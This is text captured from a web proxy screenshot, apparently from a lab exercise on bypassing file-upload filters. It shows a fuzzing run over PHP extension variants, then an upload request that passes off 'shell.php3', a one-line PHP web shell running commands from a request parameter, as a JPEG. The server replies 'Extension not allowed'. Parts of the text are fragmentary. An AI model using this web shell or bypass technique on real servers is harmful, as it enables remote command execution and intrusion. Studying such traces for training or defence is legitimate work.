 0 200 38 225
24 .php 200 37 225
25 .php2 200 35 225
26 .php3 200 36 225
27 .php4 200 35 225
28 .php5 200 36 225
29 .php6 200 36 225
30 .php7 200 38 225
31 .phps 200 35 225
equest
etty Raw Hex \n
POST /upload.php HTTP/1.1
Host: 154.57.164.64:31834
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
Accept: */*
Accept-Language: en-GB,ja;q=0.9
Accept-Encoding: gzip, deflate, br
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=----geckoformboundary929f3013344401c1d9e4261d88f9545d
Content-Length: 254
Origin: http://154.57.164.64:31834
Sec-GPC: 1
Connection: keep-alive
Referer: http://154.57.164.64:31834/
Priority: u=0
------geckoformboundary929f3013344401c1d9e4261d88f9545d
Content-Disposition: form-data; name="uploadFile"; filename="shell.php3"
Content-Type: image/jpeg
<?php system($_REQUEST["cmd"]); ?>
------geckoformboundary929f3013344401c1d9e4261d88f9545d--
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Nov 2026 10:52:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 21
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Extension not allowed
? Search 0 highlights